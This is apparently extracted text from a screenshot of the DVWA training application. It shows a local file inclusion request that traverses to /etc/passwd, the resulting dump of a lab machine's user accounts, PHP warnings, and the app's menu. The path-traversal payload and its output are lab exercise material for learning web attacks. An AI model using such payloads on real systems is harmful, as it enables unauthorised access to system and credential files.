 10.0.2.5/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
133%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection